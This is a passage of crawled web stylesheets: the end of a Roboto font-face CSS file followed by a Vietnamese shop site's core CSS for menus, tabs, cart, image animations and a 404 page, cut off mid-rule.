  src: url("./fonts/Bold/Roboto-Bold.woff2?v=1.1.0") format("woff2"), url("./fonts/Bold/Roboto-Bold.woff?v=1.1.0") format("woff"), url("./fonts/Bold/Roboto-Bold.ttf?v=1.1.0") format("truetype");
  font-weight: bold;
  font-style: normal; }
/* END Bold */
/* BEGIN Bold Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/BoldItalic/Roboto-BoldItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/BoldItalic/Roboto-BoldItalic.woff?v=1.1.0") format("woff"), url("./fonts/BoldItalic/Roboto-BoldItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 700;
  font-style: italic; }
@font-face {
  font-family: Roboto;
  src: url("./fonts/BoldItalic/Roboto-BoldItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/BoldItalic/Roboto-BoldItalic.woff?v=1.1.0") format("woff"), url("./fonts/BoldItalic/Roboto-BoldItalic.ttf?v=1.1.0") format("truetype");
  font-weight: bold;
  font-style: italic; }
/* END Bold Italic */
/* BEGIN Black */
@font-face {
  font-family: Roboto;
  src: url("./fonts/Black/Roboto-Black.woff2?v=1.1.0") format("woff2"), url("./fonts/Black/Roboto-Black.woff?v=1.1.0") format("woff"), url("./fonts/Black/Roboto-Black.ttf?v=1.1.0") format("truetype");
  font-weight: 900;
  font-style: normal; }
/* END Black */
/* BEGIN Black Italic */
@font-face {
  font-family: Roboto;
  src: url("./fonts/BlackItalic/Roboto-BlackItalic.woff2?v=1.1.0") format("woff2"), url("./fonts/BlackItalic/Roboto-BlackItalic.woff?v=1.1.0") format("woff"), url("./fonts/BlackItalic/Roboto-BlackItalic.ttf?v=1.1.0") format("truetype");
  font-weight: 900;
  font-style: italic; }
/* END Black Italic */

/*# sourceMappingURL=roboto.css.map */


--- FILE ---
content_type: text/css
request_url: https://gecko.vn/assets/css/core.css
body_size: 9297
content:
body {
  color: #333;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
  line-height: 1.5;
  position: relative;
}

body.fix-btn{
	min-height: 100vh;
}
body.fix-btn .row-elment[data-id="105"]{
	position: absolute;
	bottom: 0;
	width: 100%;
}
.border-no{border:0!important}
a.outline-none{outline:medium none!important;}
.full-width .container {
  max-width: 100%;
  width: 100%;
}
.modal-sm {
width: 300px;
}
.page-cart .bg-colors {
width: 20px;
height: 20px;
display: inline-block;
border: 1px solid #ccc;
outline: 1px solid #337AB7;
}
.full-width .container {
  margin: 0;
  max-width: 100%;
  padding: 0;
  width: 100%;
}
.rcorners1 {
  border-radius: 25px;
  border: 2px solid #73AD21;
  padding: 20px; 
  width: 100%;
  height: 150px; 
  border-collapse: separate;
  margin-bottom: 10px;
}

.hidden{
	display: none;
}

.form-group.nuoc{
	display: none;
}

/* product size*/
ul.p-color-sizes {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
ul.p-color-sizes li {
  display: inline-block;
  margin: 0 6px;
  text-align: center;
}
ul.p-color-sizes li:first-child {
  margin-left: 0;
}
ul.p-color-sizes li span.ui-spinner{
  border: 0 none;
  margin: 0;
  padding: 0;
}
ul.p-color-sizes li span.ui-spinner a {
  cursor: pointer;
  display: none;
}
ul.p-color-sizes li span.ui-spinner:hover a{
	display:block;
}
ul.p-color-sizes li input {
  border: 1px solid #ccc;
  font-size: 12px;
  margin: 0;
  padding: 5px;
  text-align: left;
  width: 45px;
}
ul.p-color-sizes .ui-icon-triangle-1-n {
  background-position: 0 -14px;
}
.ui-spinner .ui-icon-triangle-1-s {
  background-position: -65px -19px;
}

/* color */
.color-swatches {
  clear: both;
  display: block;
}
.color-swatches a.color-swatch {
  border: 2px solid #fff;
  cursor: pointer;
  display: inline-block;
  height: 30px;
  margin: 4px;
  outline: 1px solid #ccc;
  padding: 2px;
  width: 30px;
}
.color-swatches a.color-swatch.active, .color-swatches a.color-swatch:hover{
background-color: #000080;
box-shadow: 0 0 0 3px #2e2423;
outline-color: #2e2423;
}

.tab-content.tab-content-border {
  border: 1px solid #ddd;
  border-radius: 0 0 4px 4px;
  margin-top: -1px;
  padding: 15px;
}
.btn.btn-circle {
  border: 0 none;
  border-radius: 50%;
  height: 36px;
  line-height: 27px;
  text-align: left;
  width: 36px;
}
.btn-circle.btn-facebook {
  background-color: #4e6fba;
}
.btn-circle.btn-twitter {
  background-color: #3AB6D5;
}
.btn-circle.btn-google {
  background-color: #CC0000;
}
.btn-circle.btn-pinterest {
  background-color: #CA2027;
}
.btn.btn-circle i.fa {
  font-size: 18px;
}

/* Modules Menu */
.module-menu{
	min-height: 50px;
}
.menu-content .row-elment .container {
  padding: 0;
}
.module-menu .nav,
.module-menu .collapse,
.module-menu .dropup,
.module-menu .dropdown {
	position: static !important;
	text-transform: uppercase;
	font-weight: bold;
	color: #333;
}
.module-menu .nav li a{
	padding: 10px;
}
.module-menu .nav li a:hover{
	text-decoration: none;
}

.module-menu .nav a{
	color: #333;
	font-size: 14px;
}
.module-menu .nav a:hover {
	color: #0099ff;
	background:none;
}

.module-menu .container {
  position: relative;
}
.module-menu .dropdown-menu {
  left: auto;
}
.module-menu .menu-content {
  padding:0;
}
.module-menu .dropdown.menu-fullwidth .dropdown-menu {
  left: 0;
  right: 0;
}
.module-menu .panel-group {
    width: 400px;
}
.module-menu .menu-content ul{
	list-style: none;
}
.menu-content img {
  max-width: 100%;
}
.module-menu .menu-content .list-menu {
    margin: 0;
    padding: 0;
    text-align: left;
    /* margin-left: 20px; */
    border: 1px dashed #0099ff;
    background: #fff;
    /* padding: 20px; */
    /* border: 1px dashed #333; */
}
@media (max-width: 480px){
	.module-menu .menu-content .list-menu{
		border: none;
		list-style: initial;
		padding: 0 20px;
	}
}
.module-menu .menu-content .list-menu li a{
	display: block;
	padding: 5px 0;
}
.module-menu .menu-content .list-menu li ul{
	display: none;
}
.module-menu .menu-content .list-menu li:hover ul{
	display: block;
}
.module-menu .menu-content .list-menu li:hover ul ul{
	display: none;
}
.module-menu .menu-content .list-menu li li:hover ul{
	display: block;
}
.module-menu .list-menu-dropdown{
	width: 200px;
}
.module-menu .list-menu-dropdown ul{
	background-clip: padding-box;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176);
    display: none;
    float: left;
    font-size: 14px;
    left: 198px;
    list-style: none;
    margin: 2px 0 0;
    width: 200px;
    padding: 5px 0;
    position: absolute;
    z-index: 1000;
	display: none;
	margin-top: -26px;
}
.module-menu .list-menu-dropdown li:hover ul{
	display: block;
}
.module-menu .list-menu-dropdown li li ul{
	display: none !important;
}
.module-menu .list-menu-dropdown li li:hover ul{
	display: block !important;
}
.module-menu .list-menu-dropdown li a:hover {
    background-color: #428bca;
    color: #fff;
    text-decoration: none;
}
.module-menu .list-menu-dropdown li a{
    clear: both;
    color: #333;
    display: block;
    font-weight: normal;
    line-height: 1.42857;
    padding: 3px 20px;
    white-space: nowrap;
}
.module-menu .caret-right {
    border-bottom: 4px solid transparent;
    border-top: 4px solid transparent;
    border-left: 4px solid;
    display: inline-block;
    height: 0;
    opacity: 0.3;
    vertical-align: top;
    width: 0;
}
.module-menu .navbar-nav .dropdown a .caret-right {
    margin-top: 8px;
}
.module-menu .navbar-default{
	border: none;
}
.module-menu .navbar{
	margin: 0px;
}
.module-menu .navbar-brand{
	padding: 5px;
}
.module-menu .navbar-brand img{
	max-height: 40px;
}
.module-menu .caret-right{
	position: absolute;
    right: 10px;
}
@media (max-width: 768px) {
	.module-menu .container{
		padding: 0px !important;
	}
	.module-menu .container .navbar-header .navbar-brand {
		margin-left: 15px;
	}
	
	.module-menu .container .navbar-header .navbar-toggle {
		margin-right: 25px;
	}
	.module-menu .navbar-nav{
		padding: 0 15px;
	}
}

/*Module Categories*/
.module-categories .list-categories,
.module-categories .thumb-categories{
	padding: 0px;
}
.module-categories .list-categories ul{
	padding-left: 15px;
}
.module-categories .list-categories li{
	list-style: none;
}
.module-categories .list-categories li span{
	cursor: pointer;
	float: left;
	line-height: 16px;
	text-align: left;
	width: 16px;
	color: #666;
	font-size: 9px;
	position: absolute;
	padding: 8px 12px;
	z-index: 100;
}
.module-categories .thumb-categories li{
	list-style: none;
	float: left;
	padding-right: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.module-categories .thumb-categories li img{
	width: 100px;
	height: 100px;
}
.module-categories .thumb-categories li img:hover{
	background: #f1f1f1;
	border: 1px solid #428bca;
}

/*Modules Image*/

/*top to bottom*/
.module-image .top-to-bottom{
	animation-name: top-to-bottom;
	-webkit-animation-name: top-to-bottom;	
	animation-duration: 1s;	
	-webkit-animation-duration: 1s;
	animation-timing-function: ease;	
	-webkit-animation-timing-function: ease;	
	visibility: visible !important;						
}
.module-image a{display:inline-block;}
@keyframes top-to-bottom {
	0% {
		transform: translateY(-100%);
	}
	50%{
		transform: translateY(8%);
	}
	65%{
		transform: translateY(-4%);
	}
	80%{
		transform: translateY(4%);
	}
	95%{
		transform: translateY(-2%);
	}			
	100% {
		transform: translateY(0%);
	}		
}
@-webkit-keyframes top-to-bottom {
	0% {
		-webkit-transform: translateY(-100%);
	}
	50%{
		-webkit-transform: translateY(8%);
	}
	65%{
		-webkit-transform: translateY(-4%);
	}
	80%{
		-webkit-transform: translateY(4%);
	}
	95%{
		-webkit-transform: translateY(-2%);
	}			
	100% {
		-webkit-transform: translateY(0%);
	}	
}
/*bottom to top*/
.module-image .bottom-to-top{
	animation-name: bottom-to-top;
	-webkit-animation-name: bottom-to-top;	
	animation-duration: 1s;	
	-webkit-animation-duration: 1s;
	animation-timing-function: ease;	
	-webkit-animation-timing-function: ease;
	visibility: visible !important;	 
}
@keyframes bottom-to-top {
	0% {
		transform: translateY(100%);
	}
	50%{
		transform: translateY(-8%);
	}
	65%{
		transform: translateY(4%);
	}
	80%{
		transform: translateY(-4%);
	}
	95%{
		transform: translateY(2%);
	}			
	100% {
		transform: translateY(0%);
	}	
}
@-webkit-keyframes bottom-to-top {
	0% {
		-webkit-transform: translateY(100%);
	}
	50%{
		-webkit-transform: translateY(-8%);
	}
	65%{
		-webkit-transform: translateY(4%);
	}
	80%{
		-webkit-transform: translateY(-4%);
	}
	95%{
		-webkit-transform: translateY(2%);
	}			
	100% {
		-webkit-transform: translateY(0%);
	}	
}
/*left to right*/
.module-image .left-to-right{
	animation-name: left-to-right;
	-webkit-animation-name: left-to-right;	
	animation-duration: 1s;	
	-webkit-animation-duration: 1s;
	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;		
	visibility: visible !important;	
}
@keyframes left-to-right {
	0% {
		transform: translateX(150%);
	}
	50%{
		transform: translateX(-8%);
	}
	65%{
		transform: translateX(4%);
	}
	80%{
		transform: translateX(-4%);
	}
	95%{
		transform: translateX(2%);
	}			
	100% {
		transform: translateX(0%);
	}
}
@-webkit-keyframes left-to-right {
	0% {
		-webkit-transform: translateX(150%);
	}
	50%{
		-webkit-transform: translateX(-8%);
	}
	65%{
		-webkit-transform: translateX(4%);
	}
	80%{
		-webkit-transform: translateX(-4%);
	}
	95%{
		-webkit-transform: translateX(2%);
	}			
	100% {
		-webkit-transform: translateX(0%);
	}
}
/*right to left*/
.module-image .right-to-left{
	animation-name: right-to-left;
	-webkit-animation-name: right-to-left;	
	animation-duration: 1s;	
	-webkit-animation-duration: 1s;
	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;		
	visibility: visible !important;	
}
@keyframes right-to-left {
	0% {
		transform: translateX(-150%);
	}
	50%{
		transform: translateX(8%);
	}
	65%{
		transform: translateX(-4%);
	}
	80%{
		transform: translateX(4%);
	}
	95%{
		transform: translateX(-2%);
	}			
	100% {
		transform: translateX(0%);
	}	
}
@-webkit-keyframes right-to-left {
	0% {
		-webkit-transform: translateX(-150%);
	}
	50%{
		-webkit-transform: translateX(8%);
	}
	65%{
		-webkit-transform: translateX(-4%);
	}
	80%{
		-webkit-transform: translateX(4%);
	}
	95%{
		-webkit-transform: translateX(-2%);
	}			
	100% {
		-webkit-transform: translateX(0%);
	}
}
/*appear from center*/
.module-image .appear-center{
	animation-name: appear-center;
	-webkit-animation-name: appear-center;	
	animation-duration: 1.5s;	
	-webkit-animation-duration: 1.5s;
	animation-timing-function: ease-in-out;	
	-webkit-animation-timing-function: ease-in-out;		
	visibility: visible !important;	
}
@keyframes appear-center {
	0% {
		transform: scale(0);
		opacity: 0.0;		
	}
	60% {
		transform: scale(1.1);	
	}
	80% {
		transform: scale(0.9);
		opacity: 1;	
	}	
	100% {
		transform: scale(1);
		opacity: 1;	
	}		
}
@-webkit-keyframes appear-center {
	0% {
		-webkit-transform: scale(0);
		opacity: 0.0;		
	}
	60% {
		-webkit-transform: scale(1.1);
	}
	80% {
		-webkit-transform: scale(0.9);
		opacity: 1;	
	}	
	100% {
		-webkit-transform: scale(1);
		opacity: 1;	
	}		
}

/*Modules Search*/
.module-search .module-search .input-search{
	width: 70%;
	float: left;
}
.module-search .module-search .button-search{
	float: left;
	margin-left: 8px;
}
.module-search .has-feedback {
    position: relative;
}
.module-search .form-control-feedback {
    display: block;
    height: 34px;
    line-height: 34px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 34px;
    z-index: 2;
	color: #ccc;
}
.module-search .feedback-lg{
	line-height: 42px;
	font-size: 20px;
}
.module-search .feedback-sm{
	line-height: 30px;
	font-size: 12px;
}
.module-search .has-feedback .form-control {
    padding-right: 42.5px;
}
.module-search .feedback-icon-only{
	cursor: pointer;
}

/*Modules Social*/
.module-social ul.social{
	padding: 0px;
	list-style: none;
}
.module-social ul.social > li {
	float: left;
	margin: 5px;
}

/*Modules Tab*/
/*css*/
.module-tab .ui-accordion-header-icon{
	display: none;
}
.module-tab .ui-tabs-nav{
	margin-bottom: -2px;
	font-size: 12px;
}
.module-tab .ui-tabs .ui-tabs-nav .ui-tabs-anchor {
	padding: 10px 15px !important;
}
.module-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active {
	top: -1px;
	position: relative;
	border-top: 1px solid #dddddd;
	border-right: 1px solid #dddddd;
}
.module-tab .ui-state-active a, 
.module-tab .ui-state-active a:link, 
.module-tab .ui-state-active a:visited {
    border-color: #dddddd transparent;
}
.module-tab .tab-bricky .ui-state-active a, 
.module-tab .tab-bricky .ui-state-active a:link, 
.module-tab .tab-bricky .ui-state-active a:visited {
    border-top: 2px solid #c83a2a;
}
.module-tab .tab-green .ui-state-active a, 
.module-tab .tab-green .ui-state-active a:link, 
.module-tab .tab-green .ui-state-active a:visited {
    border-top: 2px solid #3d9400;
}
.module-tab .tab-blue .ui-state-active a, 
.module-tab .tab-blue .ui-state-active a:link, 
.module-tab .tab-blue .ui-state-active a:visited {
    border-top: 2px solid #364f6a;
}
.module-tab .tab-yellow .ui-state-active a, 
.module-tab .tab-yellow .ui-state-active a:link, 
.module-tab .tab-yellow .ui-state-active a:visited {
    border-top: 2px solid #ffb848;
}
.module-tab .ui-widget-content{
	border-top: 1px solid #dddddd !important;
	border-right: 1px solid #dddddd !important;
    display: block;	
}
.module-tab .ui-tabs-panel{
	padding: 16px 12px !important;
}
.module-tab .ui-tabs .ui-tabs-nav {
    margin: 0;
	padding: 0px;
	margin-bottom: -2px;
	background: transparent !important;
}
.module-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active {
    margin-bottom: 0px;
    padding-bottom: 0px;
}
.module-tab .ui-tabs .ui-tabs-nav li{
	border-left: none;
}
.module-tab .ui-tabs .ui-tabs-nav li a{
	color: #333;
	font-size: 12px;
	outline: none;
}
.module-tab .ui-tabs .ui-tabs-nav li.ui-tabs-active:hover a{
	color: #333 !important;
}
.module-tab .ui-tabs .ui-tabs-nav li a i{
	font-size: 11px;
}
.module-tab .ui-tabs{
	border-bottom: 1px solid #ddd !important;
    border-left: 1px solid #ddd !important;
    border-top: none !important;
    border-right: none !important;
    margin: 0;
    padding: 0;
}
.module-tab .ui-widget-header {
    border: none;
}
.module-tab .ui-corner-all, 
.module-tab .ui-corner-bottom, 
.module-tab .ui-corner-right, 
.module-tab .ui-corner-br {
    border-bottom-right-radius: 0px !important;
}
.module-tab .ui-corner-all, 
.module-tab .ui-corner-bottom, 
.module-tab .ui-corner-left, 
.module-tab .ui-corner-bl {
    border-bottom-left-radius: 0px !important;
}
.module-tab .ui-corner-all, 
.module-tab .ui-corner-top, 
.module-tab .ui-corner-right, 
.module-tab .ui-corner-tr {
    border-top-right-radius: 0px !important;
}
.module-tab .ui-corner-all, 
.module-tab .ui-corner-top, 
.module-tab .ui-corner-left, .ui-corner-tl {
    border-top-left-radius: 0px !important;
}
.module-tab .ui-tabs .ui-tabs-nav li {
	margin: 0px !important;
}
.module-tab .ui-state-default, 
.module-tab .ui-widget-content .ui-state-default, 
.module-tab .ui-widget-header .ui-state-default, 
.module-tab .ui-tabs-vertical .ui-tabs-nav li{
    background: #f9f9f9 !important;
}
.module-tab .ui-state-hover, 
.module-tab .ui-widget-content .ui-state-hover, 
.module-tab .ui-widget-header .ui-state-hover, 
.module-tab .ui-state-focus, 
.module-tab .ui-widget-content .ui-state-focus, 
.module-tab .ui-widge{
	background: #fff !important;
	border-top: 1px solid #ddd !important;
	border-right: 1px solid #ddd !important;
}
.module-tab .tab-bricky .ui-state-hover a{
	color: #c83a2a !important;
}
.module-tab .tab-green .ui-state-hover a{
	color: #3d9400 !important;
}
.module-tab .tab-blue .ui-state-hover a{
	color: #364f6a !important;
}
.module-tab .tab-yellow .ui-state-hover a{
	color: #ffb848 !important;
}
.module-tab .ui-tabs-active a{
	color: #333 !important;
}
.module-tab .ui-state-active, 
.module-tab .ui-widget-content .ui-state-active, 
.module-tab .ui-widget-header .ui-state-active {
	background: #fff !important;
}
/*vertical*/
.module-tab .ui-tabs-vertical{
	border: none !important;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav{
	border-bottom: 1px solid #dddddd;
    float: left;
    margin-bottom: 0;
	margin-top: -34px;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav li{
    float: none;
	border: none !important;
}
.module-tab .ui-tabs-vertical  .ui-tabs-nav .ui-state-active a{
	background: #fff;
	border-right: none !important;
}
.module-tab .tab-bricky  .ui-tabs-vertical .ui-tabs-nav .ui-state-active a{
	border-top: 1px solid #ddd;
	border-left: 2px solid #c83a2a;
} 
.module-tab .tab-blue  .ui-tabs-vertical .ui-tabs-nav .ui-state-active a{
	border-top: 1px solid #ddd;
	border-left: 2px solid #364f6a;
} 
.module-tab .tab-green  .ui-tabs-vertical .ui-tabs-nav .ui-state-active a{
	border-top: 1px solid #ddd;
	border-left: 2px solid #3d9400;
} 
.module-tab .tab-yellow  .ui-tabs-vertical .ui-tabs-nav .ui-state-active a{
	border-top: 1px solid #ddd;
	border-left: 2px solid #ffb848;
} 
.module-tab .ui-tabs-vertical .ui-tabs-nav li.ui-tabs-active {
	left: 1px;
	border-top: none;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav li a{
	border-top: 1px solid #dddddd;
	background: #f9f9f9;
	width: 100%;
	border-left: 1px solid #dddddd;
}
.module-tab .ui-tabs-vertical .ui-tabs-panel{
	overflow: auto;
	border-left: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav li.ui-tabs-active {
	top: 0px;
	border-top: none;
}
.module-tab .ui-tabs-vertical .ui-tabs-nav .ui-state-hover a{
	background: #fff !important;
}
.module-tab .ui-tabs-vertical{
	display: table-row;
}
.module-tab .ui-tabs-vertical .ui-tabs-panel{
	display: table-cell;
    width: 100%;
}
/*accordion*/
.module-tab .ui-accordion .ui-accordion-header{
	background: #f3f7f8 !important;
    border: medium none !important;
    font-size: 14px;
    padding: 10px;
}
.module-tab .ui-accordion .ui-accordion-header span{
	font-size: 12px;
	color: #666;
}
.module-tab .ui-accordion .ui-accordion-content{
	border: none !important;
    padding: 10px;
}
.module-tab .tab-blue .ui-accordion-header-active{
	border-left: 2px solid #364f6a !important;
}
.module-tab .tab-bricky .ui-accordion-header-active{
	border-left: 2px solid #c83a2a !important;
}
.module-tab .tab-green .ui-accordion-header-active{
	border-left: 2px solid #3d9400 !important;
}
.module-tab .tab-yellow .ui-accordion-header-active{
	border-left: 2px solid #ffb848 !important;
}

/*Modules Tweet Feed*/
#twitter-feed {width:100%; margin:auto; font-family: Arial, Helvetica, sans-serif; padding:0px; border-radius:12px; background-color:#FFF; color:#333; overflow:auto;}
.twitter-article{ width:100%; border-top:1px dotted #CCC; float:left; padding:8px 0px 8px 0px; }
.twitter-pic { float:left; padding-right: 10px; }
.twitter-pic img { float:left; border-radius:7px; border:none; }
.twitter-text p { margin:0px; line-height:15px;}
.twitter-text a,h1 a { color: #00acee; text-decoration: none; }
.twitter-text a:hover,h1 a:hover { text-decoration: underline; color: #00acee; }
.twitter-text {font-size: 11px; }
.tweet-time { font-size:10px; color:#878787; float:right; }
.tweet-time a, .tweet-time a:hover { color:#878787; }
.tweetprofilelink a { color:#444; }
.tweetprofilelink a:hover { color:#444; }

/*Modules Video*/
.module-video .video-responsive{
	overflow:hidden;
	padding-bottom:56.25%;
	position:relative;
	height:0;
}
.module-video .video-responsive iframe{
	left:0;
	top:0;
	height:100%;
	width:100%;
	position:absolute;
}

/* Login */
.btn-facebook {
    background-color: #428bca;
    border-color: #357ebd;
    color: #fff;
}
.btn-facebook:hover {
    background-color: #3276b1;
    border-color: #285e8e;
    color: #fff;
}

/*page article*/
.blog-page .article-post{
	border-bottom: 1px solid #dddddd;
    margin-bottom: 50px;
    padding-bottom: 10px;
}
.blog-page .article-post:last-child{
	border-bottom: none;
}
.blog-page .post-meta{
	margin-bottom: 7px;
}

.blog-page .post-image{
	margin-bottom: 15px;
}
.module-blog img{
	max-width: 100%;
}
.blog-page .post-meta span,
.post-page .post-meta span{
	display: inline-block;
    padding-right: 10px;
}
.post-page .post-connect{
	margin-top: 50px;
}
.post-page .post-connect .article-show{
	margin-bottom: 5px;
	border-bottom: 1px solid #eeeeee;
	padding-bottom: 5px;
}
.post-page .post-connect .article-show:last-child{
	border-bottom: none;
}
.post-page .post-meta{
    border-bottom: 1px solid #eeeeee;
    border-top: 1px solid #eeeeee;
    margin: 20px 0;
    padding: 10px 0;
}
.post-content{
	margin-bottom: 15px;
}

/*Modules article*/
.module-most_article .most_article,
.module-lastest_article .lastest_article{
	border-bottom: 1px solid #dddddd;
    margin-bottom: 10px;
    padding-bottom: 5px;
}
.module-most_article .most_article:last-child,
.module-lastest_article .lastest_article:last-child{
	border-bottom: none;
}

/* module cart */
#shopping-cart {
  display: block;
  position: relative;
}
#shopping-cart .cart{	
	position: relative;
	outline: none;
}
#shopping-cart .cart i{	
	font-size: 25px;
}
#shopping-cart .cart span{
	border: 1px solid #fff;
	border-radius: 3px;
	left: 10px;
	padding: 2px 6px;
	position: absolute;
	top: -12px;
	background: #3276B1;
}
#shopping-cart .box-cart {
  background: none repeat scroll 0 0 #fff;
  border: 1px solid #ccc;
  box-shadow: 0 0 7px 1px #666;
  color: #666;
  font-size: 12px;
  min-width: 400px;
  padding: 10px;
  position: absolute;
  z-index: 1000000;
  display:none;
}
#shopping-cart .box-cart table{
	width: 100%;
}
#shopping-cart .box-cart .center{
	text-align: center;
}
#shopping-cart .box-cart td{
	padding: 5px;
}
#shopping-cart .box-cart p{
	margin-bottom: 5px;
	margin-top: 0px;
}
#shopping-cart .box-cart span{
	font-weight: bold;
}
#shopping-cart .box-cart .total{
	float: right; 
	margin-top: 6px;
}
#shopping-cart .box-cart tr {
  border-bottom: 1px solid #eee;
}
#shopping-cart .box-cart tr:last-child{
	border-bottom: none;
}
.cart_info {
  border: 1px solid #ccc;
  box-shadow: 0 1px 2px 0 #ccc;
  margin-bottom: 20px;
  padding: 10px 15px;
}
.page-cart{padding-bottom:25px;}
#cartCheckout .cart_info img {
  max-width: 90px;
}
.main-gallery {
  padding: 15px 0px;
}
.client-say .block-quote{
	background: none repeat scroll 0 0 #f8f8f8;
    border: 0 none;
    color: #666666;
    font-style: italic;
    margin: 0;
    padding: 15px;
    position: relative;
}
.client-say .block-quote-arrow-down{
	border-left: 15px solid rgba(0, 0, 0, 0);
    border-right: 15px solid rgba(0, 0, 0, 0);
    border-top: 15px solid #f8f8f8;
    height: 0;
    margin: 0 0 0 25px;
    width: 0;
}
.client-say .block-quote-author{
	margin: 8px 0 0 8px;
    min-height: 60px;
}
.client-say .img-thumbnail{
	float: left;
    margin-right: 10px;
}
.client-say .img-thumbnail img{
	max-width: 60px;
}
.client-say .block-quote-author strong{
	color: #111111;
    display: block;
    padding-top: 7px;
}
.client-say .block-quote-author span{
	color: #666666;
    display: block;
    font-size: 12px;
}
/*modules categories*/
.module-categories .list-categories li a{
	border-bottom: 1px solid #ededde;
    padding: 8px 20px 8px 30px;
    transition: all 0.3s ease 0s;
	outline: none;
}
.module-categories .list-categories .active a,
.module-categories .list-categories .actived a{
	background: #eee;
}
.module-categories .list-categories .active ul li a,
.module-categories .list-categories .actived ul li a{
	background: #fff;
}
.module-categories .list-categories .actived .actived a{
	background: #eee;
}
.module-categories .list-categories .actived ul .actived ul li a{
	background: #fff;
}
.module-categories .list-categories .active .active a{
	background: #f9f9f9;
}
.module-categories .list-categories .active .active ul li a{
	background: #fff;
}
.module-categories .list-categories .active .active .active a{
	background: #f9f9f9;
}
/*modules products*/
.box-product .layout-product{
	margin: 10px 0px;
}
/*Page 404*/
.page-error {
    text-align: center;
}
.page-error .error-number {
    display: block;
    font-size: 158px;
    font-weight: 300;
    letter-spacing: -10px;
    line-height: 128px;
    margin-top: 0;
    text-align: center;
}
.teal {
    color: #569099;
}
.page-error .error-details {
    display: block;
    padding-top: 0;
    text-align: center;
}
.col-sm-offset-3 {
    margin-left: 25%;
}
.page-error .error-details .btn-return {
    margin: 10px 0;
}
.btn-teal {
    background-color: #569099;
    border-color: #4d8189;
    color: #ffffff;
}
.btn-teal:hover, .btn-teal:focus, .btn-teal:active, .btn-teal.active {
    background-color: #4d8189;
    border-color: #447178;
    color: #ffffff;
}
.page-error .input-search{
	width: 100% !important;
}
.page-error .button-search{
	background-color: #569099;
    border-color: #4d8189;
    color: #ffffff;
}
.page-error .button-search:hover {
	background-color: #4d8189;
    border-color: #447178;
    color: #ffffff;
}
.p-color-sizes li label{
	margin-right: 5px;
}

label.disabled-value{
	font-weight: normal;
}
label.align-right{
  text-align: right;
}
label.align-left{
  text-align: left;
}



.form-group{
	min-height: 34px;
}

/*.form-group label{
	line-height: 34px;
}*/

/*@media screen and (min-width: 768px){
	.modal-dialog {
		width: 75vw;
		max-width: 1000px;
		padding-top: 100px;
	}
}*/
.padding-help-block{
  padding-left: 20px;
  padding-right: 20px;
}

#dg-navbar-collapse ul>li:first-child>a{
	/*padding-left: 0;*/
}

#cartStatus{
	padding-top: 20px;
	padding-bottom: 20px;
}

.navbar-inverse .container-fluid{
	background-color: #101010;
	padding-left: 0;
}

.navbar-inverse .container-fluid .navbar-collapse{
	padding-left: 0;
}

.navbar-inverse .container-fluid .navbar-toggle{
	margin-right: 0;
	background-color: #f3f3f3;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li>a{
	color: #f1f1f1;
	font-size: 15px;
	font-weight: bold;
}
.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li>a:hover{
	background-color: #202020;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .container{
	max-width: 250px;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu{
	background-color: #101010;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu a{
	color: #f1f1f1;
	text-decoration: none;
	line-height: 1.75em;

}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .menu-content .col-elment{
	padding-left: 0;
	padding-right: 0;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu .list-menu li:not(:last-child){
	border-bottom: 1px solid #353535;
	
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu .list-menu li{
	padding-left: 10px;
	padding-right: 10px;
}

.module-menu54c59e0b857d2 .navbar-inverse .navbar-nav>li.dropdown .dropdown-menu .list-menu li:hover{
	background-color: #202020;
}


.topindex{border:1px solid #d6d6d6;box-shadow:0 0 12px rgba(0, 0, 0, .1); margin-bottom: 20px;}
.topindexhead{text-align:center;color:#fff;background:#222;font-size:14px;font-weight:bold;padding:10px;margin:1px;}

.topindex hr{
	margin-bottom: 0;
}
.topindex hr~div{
	float: none !important;
	direction: rtl;
	line-height: 40px;
}
#cartCheckout{
  margin-top: 20px;
}
.add-on .input-group-btn > .btn {
	border-left-width:0;left:-2px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
/* stop the glowing blue shadow */
.add-on .form-control:focus {
	box-shadow:none;
	-webkit-box-shadow:none; 
	border-color:#cccccc; 
}
.bx-viewport ul{
	padding: 0;
}
.slide-top .container{
	width: 100%;
	margin: 0 auto;
	padding: 0;
}
.bx-wrapper img{
	margin: 0 auto;
}
.slide-title-see-more{
  position: absolute;
  top: 70%;
  right: 14.7%;
  background:#0099ff;
  padding: 10px;
  border-radius:3px;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  box-shadow: 1px 1px 4px 1px rgba(49, 49, 49, 0.35);
}
.slide-title-see-more a{
	color: #fff;
}
.slide-title-top{
	position: absolute;
	top: 20%;
	right: 25%;

}
.side-title-top-span{
	float: right;
    font-size: 40px;
    text-transform: uppercase;
    font-weight: 500;
    width: 578px;
    text-align: right;
    position: initial;
